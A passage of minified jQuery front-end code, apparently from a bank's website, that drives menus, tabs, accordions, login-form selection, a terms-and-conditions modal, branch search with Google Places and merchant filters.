n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map
